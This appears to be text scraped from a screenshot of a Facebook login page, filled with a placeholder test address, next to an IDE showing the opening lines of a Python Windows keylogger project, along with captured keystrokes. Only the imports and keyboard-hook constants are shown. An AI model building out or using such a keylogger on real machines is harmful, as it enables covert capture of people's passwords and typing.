 Log in to Facebook
facebook.com/login/
Incognito
facebook
Log in to Facebook
test@gmail.com
•••••••••••
Log in
Forgotten account? · Sign up for Facebook
PC
K Keylogger
Version control
Current File
Keylogger.py
vkcode
Cc W .*
3 results
16 12
1
2 #Swayam's Keylogger Project
3
4 from ctypes import *
5 from ctypes import wintypes
6
7 user32 = windll.user32
8 LRESULT = c_long
9 WH_KEYBOARD_LL = 13 # Monitors low-level keyboard input events
10
11 WM_KEYDOWN = 0x0100
12 WM_RETURN = 0x0D
13 WM_SHIFT = 0x10
Run
Keylogger
y
e
s
n
o
Show all (2) 6:1 CRLF UTF-8 4 spaces Python 3.11